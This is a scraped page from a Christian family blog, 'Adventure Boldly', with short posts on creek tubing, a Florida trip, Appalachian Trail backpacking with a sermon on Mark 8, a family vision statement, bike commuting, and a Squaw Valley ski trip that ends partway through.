<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.adventureboldly.com/' style='display: block'>
<img alt='Adventure Boldly' height='76px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOMbZcCDLl_niiIuykLSfbIJsNqRJCuaXkIfsajKdaGloaj5u6LY5K_2h9Jel6G3n4h83a43AEsiRrDeRUjqn4LscIEhL9Yp2sft3hZUECfERP3tksk902lAPlN9b88NfNBdDY91wk_xo_/s1600/adventurewheel+banner2.png' width='804px; '/>
</a>
</h1>
<p>We are a faith based family, with a fun based attitude! </p>
</div>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://www.adventureboldly.com'>Home</a></li>
<li><a href='#'>Our Family</a>
<ul class='sub-menu'>
	<li><a href='https://www.adventureboldly.com/2020/05/family-members.html'>Family Members</a></li>
	<li><a href='https://www.adventureboldly.com/2020/05/family-vision.html'>Family Vision</a></li>
</ul>
<li><a href='#'>Our Adventures</a>
<ul class='sub-menu'> 
        <li><a href='https://www.adventureboldly.com/search/label/skiing'>Skiing</a></li>
        <li><a href='https://www.adventureboldly.com/search/label/biking''>Biking</a></li>
	<li><a href='https://www.adventureboldly.com/search/label/hiking''>Hiking</a></li>
	<li><a href='https://www.adventureboldly.com/search/label/travel''>Traveling
<li><a href='https://www.adventureboldly.com/search/label/otheradventures'>Other Adventures</a></li>		
</a></li></ul>
<li><a href='#'>Our Family Dog</a>
<ul class='sub-menu'>
	<li><a href='https://www.adventureboldly.com/search/label/training''>Training Tips </a></li>
	<li><a href='https://www.adventureboldly.com/search/label/sully'>Sullivan (Sully) </a></li>
	<li><a href='https://www.adventureboldly.com/search/label/maple''>Maple </a></li>	
</ul>
</li></li></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div id='summary3847988737756100129' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://youtu.be/D4CE_FtNPh8"><img border="0" data-original-height="245" data-original-width="433" height="362" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgziphQw2-ni5YgRU_dSKYsl3Iwh9uI_RuNTangWLlEEFC94XEuqzZculAh0YTcQkL1zEpY9PK8GyVJL8YvLtVM6ocDS2wsINqZHhQd5x9vDWsp_G_dUGEd_fPhCLUxsXcnaN6cBeDEc8hK/s640/Screen+Shot+2020-06-22+at+10.03.26+PM.png" width="640" /></a></div>
<br />
Because of the COVID-19 shutdown, we can't go to any pools. But, it has gotten really, REALLY hot. So hot, that after playing in our makeshift pool, which I wrote about in the post "How to Make a Pool From Absolutely Nothing," and the sprinkler for days in a row, we needed to do something else. We have these 5 dollar tubes that we bought when our cartop carrier exploded on the highway, and we lost the boogie boards. We took the tubes out to the local park, Glen Falls, and went to play in Ellicott Creek. We found a spot where we could get in, and two people got in the water and rafted down the creek. We were actually able to go a good distance before the creek got too shallow. two people would raft down while the others waited at the end. Then two different people would pick the tubes up, run back upstream, through the prickers, and over a small stream, and start all over. They would get in, and raft through some good-sized rapids, a calm part, and back into some more rapids. It was amazing!<br />
<br />
By Daylia Wilson
</div>
<script type='text/javascript'>createSummaryAndThumb("summary3847988737756100129","Rafting at Glen Falls","https://www.adventureboldly.com/2020/06/rafting-at-glen-falls_19.html","June 19, 2020","0","<a href='https://www.adventureboldly.com/search/label/Buffalo?max-results=6' rel='tag'>Buffalo</a><a href='https://www.adventureboldly.com/search/label/otheradventures?max-results=6' rel='tag'>otheradventures</a><a href='https://www.adventureboldly.com/search/label/Williamsville?max-results=6' rel='tag'>Williamsville</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.adventureboldly.com/2020/06/rafting-at-glen-falls_19.html&title=Rafting at Glen Falls' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.adventureboldly.com/2020/06/rafting-at-glen-falls_19.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.adventureboldly.com/2020/06/rafting-at-glen-falls_19.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgziphQw2-ni5YgRU_dSKYsl3Iwh9uI_RuNTangWLlEEFC94XEuqzZculAh0YTcQkL1zEpY9PK8GyVJL8YvLtVM6ocDS2wsINqZHhQd5x9vDWsp_G_dUGEd_fPhCLUxsXcnaN6cBeDEc8hK/s640/Screen+Shot+2020-06-22+at+10.03.26+PM.png&description=Rafting at Glen Falls' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.adventureboldly.com/2020/06/rafting-at-glen-falls_19.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.adventureboldly.com/2020/06/rafting-at-glen-falls_19.html#comment-form' onclick=''>No comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.adventureboldly.com/2020/'></div>
</article>
<article class='post'>
<div id='summary2818661353163029062' style='display:none;'>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/watch?v=geeeHkvqt8g"><img border="0" data-original-height="455" data-original-width="810" height="354" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2exYpoLczS_cqE2bpS7XJxUjx-3BG4xX9eFVrxr0Bmux1-WNL8wCioluWnXIvqxlLjUGpoYrnNiNdGnHd30XDQPEd5frHZIpjd1c_JDwLwrno0pxMYEXdj9iskMFkByh7X33XQlUHYdFP/s640/Screen+Shot+2020-06-05+at+10.36.18+AM.png" width="640" /></a></div>
<br />
What do you do when you're bored out of your mind because you've been stuck in your house all May while its&nbsp;<i>still</i>&nbsp;snowing? You go to Florida, of course!<br />
<br />
This is what we were thinking the 3rd month quarantine. We were sick of the cold and needed a change of scenery. Thankfully our grandparents have a condo and Florida so why not just crash&nbsp; it right? Exactly, makes sense, but how do you get to Florida? You also take your grandparents car! It was the greatest plan ever until your car top carrier breaks and your clothes are spread out all along the highway, but thats all part of the adventure!<br />
<br />
We finally got to Florida after a 21 hour car ride. You would probably think that now we would take a long nap maybe watch a movie so we can rest after a long night. But did we do that? NO! We were in Florida! Who cares if we were drowsy! We jumped in the pool only an hour after we arrived. As the days went by we got into a pretty good routine<br />
<br />
Beach.<br />
Pool.<br />
Repeat.<br />
<br />
What could get better than that?<br />
<br />
<i>By: Hazyl Wilson</i>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary2818661353163029062","The Wilson&#8217;s Escape To Florida May 2020","https://www.adventureboldly.com/2020/06/the-wilsons-escape-to-florida-may-2020.html","June 05, 2020","0","<a href='https://www.adventureboldly.com/search/label/otheradventures?max-results=6' rel='tag'>otheradventures</a><a href='https://www.adventureboldly.com/search/label/travel?max-results=6' rel='tag'>travel</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.adventureboldly.com/2020/06/the-wilsons-escape-to-florida-may-2020.html&title=The Wilson’s Escape To Florida May 2020' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.adventureboldly.com/2020/06/the-wilsons-escape-to-florida-may-2020.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.adventureboldly.com/2020/06/the-wilsons-escape-to-florida-may-2020.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2exYpoLczS_cqE2bpS7XJxUjx-3BG4xX9eFVrxr0Bmux1-WNL8wCioluWnXIvqxlLjUGpoYrnNiNdGnHd30XDQPEd5frHZIpjd1c_JDwLwrno0pxMYEXdj9iskMFkByh7X33XQlUHYdFP/s640/Screen+Shot+2020-06-05+at+10.36.18+AM.png&description=The Wilson’s Escape To Florida May 2020' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.adventureboldly.com/2020/06/the-wilsons-escape-to-florida-may-2020.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.adventureboldly.com/2020/06/the-wilsons-escape-to-florida-may-2020.html#comment-form' onclick=''>No comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.adventureboldly.com/2020/'></div>
</article>
<article class='post'>
<div id='summary8333395892555558456' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv3rv_QJtGPWjsFMrgl3KWWj-0BuHoYP2BSChYPbSrNVeSWOTAhRHoVzz7pqKslgjQ70tjBYbjS98iSyfOdqdF0t1Y6yfoXq0_4Ayhanu8rdlGKWjQkg0TzdgIDbu1gBjriLq6ygfmA7A/s1600/IMG_5354.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv3rv_QJtGPWjsFMrgl3KWWj-0BuHoYP2BSChYPbSrNVeSWOTAhRHoVzz7pqKslgjQ70tjBYbjS98iSyfOdqdF0t1Y6yfoXq0_4Ayhanu8rdlGKWjQkg0TzdgIDbu1gBjriLq6ygfmA7A/s640/IMG_5354.JPG" width="640" /></a></div>
<br />
One of our family values is to create and share memorable experiences together. As some form of outdoor enthusiasts, before Erin and I had kids, we loved to attempt a number of different activities. Now, with our oldest at twelve years and our youngest at four we must approach world differently than we could back then. However, this family life is an exciting one, and we feel like we should do our best to savor every moment. Embracing the social media hashtag, #adventureisafamilyvalue, we pursue difficult things and give it our best effort. We believe this will instill personal identity in our kids as well as draw them closer to their Creator.<br />
<br />
Last week, we took our two big girls out on a new adventure by backpacking a section of the Appalachian Trail. We had never attempted anything like this before, but we hiked for three days, and tent camped out overnights, carrying everything we would need for the journey on our backs. We chose a section on the North Carolina / Tennessee Border called the Roan Highlands, starting at a place called Carver Gap. This section of trail includes a number of "balds" where you are well above the tree line, and can see out for 30-40 miles or more on a clear day.<br />
<br />
Our adventure took us out and back over these "balds" which meant that we had the opportunity to engage with the breathtaking sights on two occasions. After a sweaty and labored ascent on the one day, the views were far more incredible than any picture on the internet could grasp. It was honestly pretty mesmerizing. What a beautiful display on hand by our Creator. On another day however, our trail was swallowed up by billowing clouds of fog. Rather than 30-40 miles, we were not likely to see even 30-40 feet ahead of us.<br />
<br />
What a difference! Isn't this what happens to our spiritual vision sometimes? Some days it just seems that there is a that fog obscures many of the wonderful views along the way. Dr. Ray Pritchard says: "Cloudy spiritual vision afflicts every Christian to some degree. None of us sees as clearly as we would like for now we see through a glass darkly."&nbsp; <br />
<br />
In Mark 8 we read of the interaction between Jesus and the blind man Bartimaeus. If you know the passage, you know Jesus heals him of his blindness. However, after hiking through the fog myself last week, there are a few points from a sermon I preached I was reminded of.<br />
<br />
<b>A Follower's Faith Can Move a Friend Closer To God</b><br />
<i>22 And they came to Bethsaida. And some people brought to him a blind man and begged him to touch him. Mark 8:22</i><br />
<br />
I love friends who love their friends so much that their priority is: "We gotta get them to Jesus." That's the best thing you can do for your friends--get them to Jesus, tell them about Jesus. It wasn't that man's faith.There's no record of this man having any faith. But evidently his friends had the faith that when Jesus hit the shore in that boat, they thought, "We gotta get him to Him." And they brought their friend to Jesus.<br />
<br />
<b>A Follower's Faith Grows As Jesus Brings Things Into Focus</b><br />
<i>23 And he took the blind man by the hand and led him out of the village, and when he had spit on his eyes and laid his hands on him, he asked him, &#8220;Do you see anything?&#8221; 24 And he looked up and said, &#8220;I see people, but they look like trees, walking.&#8221; 25 Then Jesus laid his hands on his eyes again; and he opened his eyes, his sight was restored, and he saw everything clearly. Mark 8:23-25</i><br />
<br />
Jesus had to grab him by the hand. What a tender picture of the Lord directing him around obstacles, and he leads the man out of town. Why? I mean, he's in town, why didn't he just stay in town and do it? He leads him out of town away from the crowd, away from the relatives, away from the fans. Jesus leads him out of town, and then he puts spit on his eyes. "Uh, I see men like trees walking." "Okay, well, come here. Let me do this again." Lays hands on him. "Now, what do you see?" "I see perfectly clear." In touching him the first time he enabled the man for the first time to see light, color, shapes, though not clearly defined. Just that would have prompted a certain kind of faith to well up inside of him. He put his faith and he would put his trust in Jesus, so that the second step it was a response to that Bartimaeus' faith. 20/20 vision. Jesus wanted this to be individual. Jesus cut through the fog and heals this man wholly and completely.<br />
<br />
He can do the same for you. Will you take the first baby steps on your spiritual adventure? Watch and experience your faith grow as Jesus brings things into focus!
</div>
<script type='text/javascript'>createSummaryAndThumb("summary8333395892555558456","Cutting Through The Fog","https://www.adventureboldly.com/2020/05/cutting-through-fog.html","May 07, 2020","0","<a href='https://www.adventureboldly.com/search/label/hiking?max-results=6' rel='tag'>hiking</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.adventureboldly.com/2020/05/cutting-through-fog.html&title=Cutting Through The Fog' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.adventureboldly.com/2020/05/cutting-through-fog.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.adventureboldly.com/2020/05/cutting-through-fog.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVv3rv_QJtGPWjsFMrgl3KWWj-0BuHoYP2BSChYPbSrNVeSWOTAhRHoVzz7pqKslgjQ70tjBYbjS98iSyfOdqdF0t1Y6yfoXq0_4Ayhanu8rdlGKWjQkg0TzdgIDbu1gBjriLq6ygfmA7A/s640/IMG_5354.JPG&description=Cutting Through The Fog' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.adventureboldly.com/2020/05/cutting-through-fog.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.adventureboldly.com/2020/05/cutting-through-fog.html#comment-form' onclick=''>No comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.adventureboldly.com/2020/'></div>
</article>
<article class='post'>
<div id='summary8797509158231659916' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpMzHYufrZELesI-ZQg7BKRM5l8yneo9O-4J14HnBcPPWPCb3VXH4H4fv-Zm5ALLWFUyvWy2Xg-hv19TCcPYBLh3VdgkHLFGP_UE8tk2cplQzFpUNcWVWLg9XeI_5JXrtzzl-0QF4UbOhB/s1600/IMG_2659.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpMzHYufrZELesI-ZQg7BKRM5l8yneo9O-4J14HnBcPPWPCb3VXH4H4fv-Zm5ALLWFUyvWy2Xg-hv19TCcPYBLh3VdgkHLFGP_UE8tk2cplQzFpUNcWVWLg9XeI_5JXrtzzl-0QF4UbOhB/s640/IMG_2659.JPG" width="640" /></a></div>
<br />
<b>We Are The Wilsons. We Adventure Boldly.</b><br />
<br />
Few things have been as impactful in our lives and marriage as our family vision. Years back when we felt aimless and flustered, we took the time to have in-depth discussions about what matters most to us: as Christians, as a family, and as a couple. The result was our family vision statement, which has helped us immensely since.<br />
<br />
&#8220;A family mission statement is a combined, unified expression from all family members of what your family is all about &#8212; what it is you really want to do and be &#8212; and the principles you choose to govern your family life.&#8221; - Stephen Covey<br />
<br />
"A family vision statement will give you vision in the valley, clarity on the mountaintop, and intentionality for the journey." -&nbsp;Ryan Frederick<br />
<br />
<b>We Are The Wilsons. We Adventure Boldly.</b><br />
<b><br /></b><i>Now when they saw the boldness of Peter and John, and perceived that they were uneducated, common men, they were astonished. And they recognized that they had been with Jesus. Acts 4:13</i><br />
<b><br /></b>
<b>Boldy Know.</b><br />
-We will know; Whose we are.<br />
<b>Boldly Be.</b><br />
-We will be; Who we are.<br />
<b>Boldly Love.&nbsp;</b><br />
-We will love, Our actions speak clear.<br />
<b>Boldly Go.</b><br />
-We will go; Adventure is near!<br />
<br />
<b>Have you ever considered what's most important for your family?&nbsp;&nbsp;</b><br />
<b>Have you ever considered how you are going to get there?</b><br />
<br />
Here are some questions you can ask if you are a family of three or more.<br />
- What is the purpose of our family?<br />
- What do we want our family to be known for?<br />
- What kind of family do we want to be?<br />
- What kind of things do we want to do?<br />
- What kind of feelings do we want to have in our home?<br />
- What kind of relationships do we want to have with one another?<br />
- What things are truly important to us as a family?<br />
- What are the unique talents, gifts, and abilities of family members?<br />
- What are the principles and guidelines we want our family to follow?<br />
- What families inspire us and why do we admire them?<br />
<br />
If you&#8217;ve never taken the time to answer these questions, or even contemplated them, maybe it&#8217;s time for you to draft a family mission statement?<br />
<br />
</div>
<script type='text/javascript'>createSummaryAndThumb("summary8797509158231659916","Our Family Vision","https://www.adventureboldly.com/2020/05/family-vision.html","May 07, 2020","0","<a href='https://www.adventureboldly.com/search/label/FamilyVision?max-results=6' rel='tag'>FamilyVision</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.adventureboldly.com/2020/05/family-vision.html&title=Our Family Vision' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.adventureboldly.com/2020/05/family-vision.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.adventureboldly.com/2020/05/family-vision.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpMzHYufrZELesI-ZQg7BKRM5l8yneo9O-4J14HnBcPPWPCb3VXH4H4fv-Zm5ALLWFUyvWy2Xg-hv19TCcPYBLh3VdgkHLFGP_UE8tk2cplQzFpUNcWVWLg9XeI_5JXrtzzl-0QF4UbOhB/s640/IMG_2659.JPG&description=Our Family Vision' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.adventureboldly.com/2020/05/family-vision.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.adventureboldly.com/2020/05/family-vision.html#comment-form' onclick=''>No comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.adventureboldly.com/2020/'></div>
</article>
<article class='post'>
<div id='summary717852371785402314' style='display:none;'>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2QSg9fRbYa0TFv6dOSog-8oRyTgCbG1i3EKXWWCbva7217xxQq-RjNp9I1VjY0bBF9qJsjqiz8TZeSzNrz6zO4KpWbgn_7XZRhrETLZkMBEXp0hPUuWydeXXZpH_2qL3_ojes1AYh6-Md/s1600/IMG_3915.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1280" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2QSg9fRbYa0TFv6dOSog-8oRyTgCbG1i3EKXWWCbva7217xxQq-RjNp9I1VjY0bBF9qJsjqiz8TZeSzNrz6zO4KpWbgn_7XZRhrETLZkMBEXp0hPUuWydeXXZpH_2qL3_ojes1AYh6-Md/s640/IMG_3915.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
I ride my bike to work nearly every day of the week, albeit today I am carrying some precious cargo on the way to church. Before you read the rest of this article, you need to know, it's totally safe. When I bring the kids with me, I ride the whole way to our worship building on the sidewalk. But man, we have a lot of reflectors. We definitely want to make sure you can see us!<br />
<br />
Overall, even on my normal days, it's pretty tame around here. Metro Buffalo pales to the chaos of urban center cities around the world where cycling in traffic is a dangerous activity requiring the rider to risk his life every day. Because of snow removal in the winter months, our roads have wide shoulders and additional buffer space between my handlebars and a fast moving rear view mirror.<br />
<br />
Occasionally, even though I'm usually left well enough alone, there are certainly times that a driver will lose track of me, and I get pushed over to the side by a stiff breeze, or get cut off by a motorist making an abrupt right turn into a parking lot or driveway without making any signal to alert the maneuver. Usually, I can navigate around disaster without too much trouble by jumping up on a curb, or ditching the bike into someone's front yard. Nine times out of ten, the motorist turns pale white when they realize how close they came to me. They are concerned and apologetic. They realize they were distracted in some way from their main task. They realized what they were really missing going doing the road.<br />
<br />
The Apostle Paul writes: Stay alert, with your eyes wide open in gratitude. Don't forget to pray, that God will open doors for telling the mystery of Christ. Now, to my knowledge, Paul never pedaled a bicycle or commuted to work in a prius or a pickup truck.&nbsp; However, I do believe that he would remind us to keep our eyes alert when driving from place to place for locations, and people, and situations that might be an open door for telling the mystery of Christ. I do believe that we can be people who are prayer walking, prayer bicycling, and prayer driving so that the Good News of the Gospel can go out once again to our friends, family, and communities. Do you know what you're missing on the road?
</div>
<script type='text/javascript'>createSummaryAndThumb("summary717852371785402314","Keep Your Eyes Alert","https://www.adventureboldly.com/2020/04/biking-post.html","April 20, 2020","0","<a href='https://www.adventureboldly.com/search/label/biking?max-results=6' rel='tag'>biking</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.adventureboldly.com/2020/04/biking-post.html&title=Keep Your Eyes Alert' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.adventureboldly.com/2020/04/biking-post.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.adventureboldly.com/2020/04/biking-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2QSg9fRbYa0TFv6dOSog-8oRyTgCbG1i3EKXWWCbva7217xxQq-RjNp9I1VjY0bBF9qJsjqiz8TZeSzNrz6zO4KpWbgn_7XZRhrETLZkMBEXp0hPUuWydeXXZpH_2qL3_ojes1AYh6-Md/s640/IMG_3915.JPG&description=Keep Your Eyes Alert' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.adventureboldly.com/2020/04/biking-post.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<i class='fa fa-comment'></i>
<a class='comment-link' href='https://www.adventureboldly.com/2020/04/biking-post.html#comment-form' onclick=''>No comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.adventureboldly.com/2020/'></div>
</article>
<article class='post'>
<div id='summary2101531027899279387' style='display:none;'>
<div class="mobile-photo">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1YHrMOPSI7KEE171mZkk55rNKF1Ayu5JD7T0DwYCWOeAO9zZweN0HKGhpqiFneikoCNdubjlfG0xNeYKL8xt-x1zTpQ0g_Vw8lz5DVyJVByRJrl_wCJR3BZqLolNHX44CZdjzKeJDmTPf/s1600/image3-740800.JPG"><img alt="" border="0" height="480" id="BLOGGER_PHOTO_ID_6260119880268870898" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1YHrMOPSI7KEE171mZkk55rNKF1Ayu5JD7T0DwYCWOeAO9zZweN0HKGhpqiFneikoCNdubjlfG0xNeYKL8xt-x1zTpQ0g_Vw8lz5DVyJVByRJrl_wCJR3BZqLolNHX44CZdjzKeJDmTPf/s640/image3-740800.JPG" width="640" /></a><br />
<br />
Let us tell you all about it!!<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHww1V0rCL3sUlso3cCqGyeLwXpX5WP-ja7AEQSa0dl44kSWlqoxg-4WjAYYW_Z9lj0Gj5vtqe6S_UFet0ytmg60kbYzAQDkW6SlwvYBCg5-gbRyN-2qKV5T53XTGSUTnYlM8G-iXGjNhl/s1600/image1-735109.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6260119857300578242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHww1V0rCL3sUlso3cCqGyeLwXpX5WP-ja7AEQSa0dl44kSWlqoxg-4WjAYYW_Z9lj0Gj5vtqe6S_UFet0ytmg60kbYzAQDkW6SlwvYBCg5-gbRyN-2qKV5T53XTGSUTnYlM8G-iXGjNhl/s320/image1-735109.JPG" /></a></div>
<div class="mobile-photo">
<br /></div>
<div class="mobile-photo">
<br class="Apple-interchange-newline" />
We arrived Monday in Reno and turned in our plane ticket stubs for a free ski pass at Squaw Valley in Tahoe, California.<br />
<br /></div>
<div class="mobile-photo">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSodIiPNeHhYQ0MWyr_OVG7QnJJG7SmB0jX9hqRyaVHmk0xiAx_1h0oqUhXgdvqY2yEW9ei0la1r7VOwtWINgJyqLkm0GdR31EINwWzetm1bEn0MUIrF9TP2Zdc7huOKIj5HL3kQ4T5lfB/s1600/image6-736663.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6260119862883991842" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSodIiPNeHhYQ0MWyr_OVG7QnJJG7SmB0jX9hqRyaVHmk0xiAx_1h0oqUhXgdvqY2yEW9ei0la1r7VOwtWINgJyqLkm0GdR31EINwWzetm1bEn0MUIrF9TP2Zdc7huOKIj5HL3kQ4T5lfB/s320/image6-736663.JPG" /></a></div>
<div class="mobile-photo">
<br /></div>
We were able to ski from 2-4pm. Visibility was low, so we had no idea how beautiful it really was. We got in enough runs to get a feel for how to get around.<br />
<div>
<br /></div>
<div class="mobile-photo">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMs0LluCeWbvVWhgg-Uu3LJBTzBA2Va0WuU8kvLBBWzmyrJbQpHckdDQZNbMGM4oLLv-gJOsKZXQCgbQGp1Bzcx3mCwdgZamejM0ZNzpaseJrQ-Uj7Cdy5zGHhg29gTqsv0PTA76YzSgAP/s1600/image2-739255.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6260119873599506626" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMs0LluCeWbvVWhgg-Uu3LJBTzBA2Va0WuU8kvLBBWzmyrJbQpHckdDQZNbMGM4oLLv-gJOsKZXQCgbQGp1Bzcx3mCwdgZamejM0ZNzpaseJrQ-Uj7Cdy5zGHhg29gTqsv0PTA76YzSgAP/s320/image2-739255.JPG" /></a></div>
<div class="mobile-photo">
<br /></div>
Tuesday morning with the time change we were up at 4am. We decided to get a good parking spot and get our coffee and breakfast at the resort. Got in line at 8:15 with all the powder chasers. Opened at 9. Bluebird morning.<br />
<div>
<br /></div>
<div class="mobile-photo">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1YHrMOPSI7KEE171mZkk55rNKF1Ayu5JD7T0DwYCWOeAO9zZweN0HKGhpqiFneikoCNdubjlfG0xNeYKL8xt-x1zTpQ0g_Vw8lz5DVyJVByRJrl_wCJR3BZqLolNHX44CZdjzKeJDmTPf/s1600/image3-740800.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6260119880268870898" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1YHrMOPSI7KEE171mZkk55rNKF1Ayu5JD7T0DwYCWOeAO9zZweN0HKGhpqiFneikoCNdubjlfG0xNeYKL8xt-x1zTpQ0g_Vw8lz5DVyJVByRJrl_wCJR3BZqLolNHX44CZdjzKeJDmTPf/s320/image3-740800.JPG" /></a></div>
<div class="mobile-photo">
<br /></div>
Went up the first gondola with a local who now lives in Maryland. Didn't ask her for permission, but followed her around for 2 or 3 runs. It was like having a personal guide. Followed her right off the backside of granite cliffs on the first run and survived! Probably would not have taken such a risk on our first run, but because we did it gave us a ton of confidence for the rest of the day.<br />
<br />
Also learned the hard way that our East Coast skis are pretty good on everything except fresh snow. We went off into the deep stuff two times only to both end up waist deep and in a full sweat trying to get out. That's a good way to tear an acl! Would need to rent skis to try that again.<br />
<div>
<br /></div>
<div class="mobile-photo">
